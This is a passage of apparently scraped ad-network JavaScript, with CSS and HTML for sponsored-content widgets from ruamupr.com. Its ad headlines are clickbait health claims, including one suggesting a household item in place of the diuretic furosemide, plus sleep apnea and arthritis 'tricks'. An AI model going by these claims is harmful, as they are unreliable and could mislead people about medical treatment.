auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24958 { background-image: url( //ruamupr.com/images/24958/24958-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24958 { background-image: url( //ruamupr.com/images/24958/24958-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 3% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24958 { background-image: url( //ruamupr.com/images/24958/24958-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 2% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24958 { background-image: url( //ruamupr.com/images/24958/24958-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 1% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24958 { background-image: url( //ruamupr.com/images/24958/24958-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3400/13293/24958/24958,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24958"></span><span class="pngmonety_asg pngmonety_24958"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3400/13293/24958/24958,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Forget Furosemide, Use This Household Item To Help Drain Edema Fluid</div></span><span class="pngmonety_asg pngmonety_24958"></span></a><a href="//ruamupr.com/wc/3400/13293/24958/24958,24975.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Lymph MD</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3400/13293/24975/24958,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24975"></span><span class="pngmonety_asg pngmonety_24975"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3400/13293/24975/24958,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Japanese Use This Trick to Reduce Sleep Apnea (It\'s Genius!)</div></span><span class="pngmonety_asg pngmonety_24975"></span></a><a href="//ruamupr.com/wc/3400/13293/24975/24958,24975.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Derila Ergo</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1789", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3400", "widget_id": 3400, "cb": "//ruamupr.com/wv/3400/13293/24958,24975", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3403','<style id="__style_ruamupr_com3403" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3403 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3403 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3403 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3403 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3403 a:link,#_ruamupr_com3403 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3403 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24955 { background-image: url( //ruamupr.com/images/24955/24955-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24883 { background-image: url( //ruamupr.com/images/24883/24883-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24958 { background-image: url( //ruamupr.com/images/24958/24958-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24966 { background-image: url( //ruamupr.com/images/24966/24966-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 4% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24955 { background-image: url( //ruamupr.com/images/24955/24955-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24883 { background-image: url( //ruamupr.com/images/24883/24883-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24958 { background-image: url( //ruamupr.com/images/24958/24958-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24966 { background-image: url( //ruamupr.com/images/24966/24966-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 3% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24955 { background-image: url( //ruamupr.com/images/24955/24955-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24883 { background-image: url( //ruamupr.com/images/24883/24883-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24958 { background-image: url( //ruamupr.com/images/24958/24958-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24966 { background-image: url( //ruamupr.com/images/24966/24966-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 2% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24955 { background-image: url( //ruamupr.com/images/24955/24955-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24883 { background-image: url( //ruamupr.com/images/24883/24883-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24958 { background-image: url( //ruamupr.com/images/24958/24958-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24966 { background-image: url( //ruamupr.com/images/24966/24966-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 1% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24955 { background-image: url( //ruamupr.com/images/24955/24955-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24883 { background-image: url( //ruamupr.com/images/24883/24883-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24958 { background-image: url( //ruamupr.com/images/24958/24958-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24966 { background-image: url( //ruamupr.com/images/24966/24966-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24833/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24833/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//ruamupr.com/wc/3403/13293/24833/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24955/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24955"></span><span class="pngmonety_asg pngmonety_24955"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24955/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Forget Furosemide, Use This Household Item To Help Drain Edema Fluid</div></span><span class="pngmonety_asg pngmonety_24955"></span></a><a href="//ruamupr.com/wc/3403/13293/24955/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Lymph MD</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz2"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24975/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24975"></span><span class="pngmonety_asg pngmonety_24975"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24975/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Japanese Use This Trick to Reduce Sleep Apnea (It\'s Genius!)</div></span><span class="pngmonety_asg pngmonety_24975"></span></a><a href="//ruamupr.com/wc/3403/13293/24975/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Derila Ergo</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz3"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24883/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24883"></span><span class="pngmonety_asg pngmonety_24883"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24883/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Dr. Takashi: I Beg You! Don\'t Eat This If You Have Arthritis!</div></span><span class="pngmonety_asg pngmonety_24883"></span></a><a href="//ruamupr.com/wc/3403/13293/24883/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Instaflex</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz4"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24958/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24958"></span><span class="pngmonety_asg pngmonety_24958"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24958/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Forget Furosemide, Use This Household Item To Help Drain Edema Fluid</div></span><span class="pngmonety_asg pngmonety_24958"></span></a><a href="//ruamupr.com/wc/3403/13293/24958/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Lymph MD</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz5"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24966/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24966"></span><span class="pngmonety_asg pngmonety_24966"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24966/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Japanese Use This Trick To Reduce Sleep Apnea (It\'s Genius!)</div></span><span class="pngmonety_asg pngmonety_24966"></span></a><a href="//ruamupr.com/wc/3403/13293/24966/24833,24955,24975,24883,24958,24966.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Derila Ergo</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3403", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3403", "widget_id": 3403, "cb": "//ruamupr.com/wv/3403/13293/24833,24955,24975,24883,24958,24966", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3410','<style id="__style_ruamupr_com3410" type="text/css">@font-face{font-family:\'Glyphicons 